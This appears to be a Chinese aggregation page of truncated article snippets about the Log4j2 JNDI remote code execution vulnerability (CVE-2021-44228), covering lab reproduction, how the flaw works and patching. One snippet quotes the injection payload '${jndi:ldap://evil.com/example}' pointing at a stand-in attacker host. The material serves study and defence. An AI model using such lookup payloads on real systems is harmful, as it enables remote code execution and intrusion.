44228专题

[CVE-2021-44228]:log4j2漏洞复现流程详解(vulhub环境)

CVE-2021-44228漏洞复现 漏洞简介 Apache Log4j2是Apache软件基金会下的一个开源的基于java的日志记录工具。该远程代码执行漏洞基于攻击者使用${}关键标识触发JNDI注入漏洞,可以执行任意代码。 漏洞复现 靶机:192.168.74.150 攻击机:192.168.74.148 启动docker docker-compose docker

Apache Log4j2 Jndi RCE CVE-2021-44228漏洞原理讲解

Apache Log4j2 Jndi RCE CVE-2021-44228漏洞原理讲解 一、什么是Log4j2二、环境搭建三、简单使用Log4j2四、JDNI和RMI4.1、启动一个RMI服务端4.2、启动一个RMI客户端4.3、ldap 五、漏洞复现六、Python批量检测 参考视频:https://www.bilibili.com/video/BV1mZ4y1D7Ki/?spm

vulhub中Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)







Apache Log4j 2 是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于`${jndi:ldap://evil.com/example}`的lookup用于进行JNDI注入,执行任意代码。 1.服务启动后,访问`http://your-ip:8983`即可查看到Apache Solr

【漏洞修复】Apache Log4j 远程代码执行漏洞(CVE-2021-44228、CVE-2021-45046)

摘要 本文档适用于OpenEuler20、OpenEuler21、OpenEuler22、麒麟V10 SP3、统信V10操作系统,修复Log4漏洞。 问题描述 Apache Log4j是一个功能强大的日志组件,提供方便的日志记录。Apache Log4j2存在远程代码执行漏洞,由于Apache Log4j2某些功能存在递归解析功能,攻击者可直接构造恶意请求,触发远程代码执行漏洞。 修复方法

log4j CVE-2021-44228 RCE漏洞复现

一、漏洞特征 Apache Log4j 是 Apache 的一个开源项目,Apache Log4j2是一个基于Java的日志记录工具。该工具重写了Log4j框架,并且引入了大量丰富的特性。我们可以控制日志信息输送的目的地为控制台、文件、GUI组件等,通过定义每一条日志信息的级别,能够更加细致地控制日志的生成过程。该日志框架被大量用于业务系统开发,用来记录日志信息。 影响版本:Apache Log4

[漏洞复现]log4j漏洞RCE(CVE-2021-44228)

文章源自于个人博客:http://vfree.ltd/ 前言 2021/12/09,阿里云安全团队向apache报告了由log4j日志引起的远程代码执行,12月10日,当天白帽跟提前过大年似的,疯狂刷src(利用超级简单),让部分src平台暂时停止收类似该漏洞,凌晨,很多程序员和安全员被迫起来应急响应,几乎市面上的大厂都受到了该漏洞的影响 这里做一个复现学习的小文章,由于对j

![[CVE-2021-44228]:log4j2漏洞复现流程详解(vulhub环境)](https://img-blog.csdnimg.cn/direct/9e7a9c8a619f484999b62dd9e024eefd.png)

![[漏洞复现]log4j漏洞RCE(CVE-2021-44228)](https://img-blog.csdnimg.cn/img_convert/0ff2375d41270dd8ef0846e83d103bbd.png)